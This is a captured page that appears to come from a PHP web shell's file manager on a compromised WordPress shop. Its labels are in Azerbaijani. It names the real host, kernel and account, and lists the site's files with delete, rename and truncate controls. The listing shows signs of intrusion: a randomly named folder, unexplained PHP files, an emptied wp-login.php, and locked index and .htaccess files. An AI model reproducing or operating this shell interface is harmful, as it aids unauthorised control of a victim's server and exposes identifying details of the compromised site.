 Uname: Linux host237.checkdomain.de 4.18.0-477.13.1.lve.el7h.x86_64 #1 SMP Thu Jun 1 16:49:27 UTC 2023 x86_64
User: 10044 (aaflhthb)
Group: 1003 (psacln)
Disable functions: yoxdu :)
Safe mode: On [ PHPinfo ]
//var/www/vhosts/aaflhthb.host237.checkdomain.de/shop ( Reset | Go to )
s Fayl Size Tarix Owner/Group Permissions Actions
[ . ] 05 Jun 2024, 17:21 10044 0755
[ .. ] 20 May 2024, 00:41 10044 0710
[ cache ] 05 Jun 2024, 17:21 10044 0755 Zip | Sil
[ images ] 05 Jun 2024, 17:21 10044 0755 Zip | Sil
[ mRtzkfcpCLXFJ ] 05 Jun 2024, 17:21 10044 0755 Zip | Sil
[ wp-admin ] 05 Jun 2024, 17:21 10044 0755 Zip | Sil
[ wp-content ] 05 Jun 2024, 17:21 10044 0755 Zip | Sil
[ wp-includes ] 05 Jun 2024, 17:21 10044 0755 Zip | Sil
.htaccess 574 b 05 Jun 2024, 17:21 10044 0444 Download | Rename | Truncate | Delete
.user.ini 123 b 04 Jun 2024, 08:51 10044 0644 Download | Rename | Truncate | Delete
access.log 88 b 04 Jun 2024, 16:38 10044 0644 Download | Rename | Truncate | Delete
discount.php 14.12 Kb 04 Jun 2024, 08:50 10044 0644 Download | Rename | Truncate | Delete
index.php 8.36 Kb 05 Jun 2024, 17:21 10044 0444 Download | Rename | Truncate | Delete
index.php1 83 b 04 Jun 2024, 16:38 10044 0644 Download | Rename | Truncate | Delete
output.php 40.63 Kb 05 Jun 2024, 17:21 10044 0644 Download | Rename | Truncate | Delete
phpmailer.lang-sv.php 16.57 Kb 04 Jun 2024, 10:31 10044 0644 Download | Rename | Truncate | Delete
sale.php 14.23 Kb 04 Jun 2024, 08:50 10044 0644 Download | Rename | Truncate | Delete
wp-activate.php 7.04 Kb 25 May 2024, 15:22 10044 0777 Download | Rename | Truncate | Delete
wp-blog-header.php 370 b 04 Jun 2024, 01:04 10044 0644 Download | Rename | Truncate | Delete
wp-comments-post.php 2.28 Kb 25 May 2024, 15:22 10044 0777 Download | Rename | Truncate | Delete
wp-config-sample.php 3.54 Kb 25 May 2024, 15:22 10044 0777 Download | Rename | Truncate | Delete
wp-config.php 3.66 Kb 04 Jun 2024, 01:04 10044 0777 Download | Rename | Truncate | Delete
wp-cron.php 5.94 Kb 04 Jun 2024, 16:38 10044 0644 Download | Rename | Truncate | Delete
wp-load.php 4.47 Kb 04 Jun 2024, 16:38 10044 0644 Download | Rename | Truncate | Delete
wp-login.php 0 b 31 May 2024, 09:08 10044 0644 Download | Rename | Truncate | Delete
wp-mail.php 8.32 Kb 15 Jan 2023, 19:36 10044 0644 Download | Rename | Truncate | Delete
wp-settings.php 24.71 Kb 04 Jun 2024, 16:38 10044 0644 Download | Rename | Truncate | Delete
wp-signup.php 33.54 Kb 15 Jan 2023, 19:36 10044 0644 Download | Rename | Truncate | Delete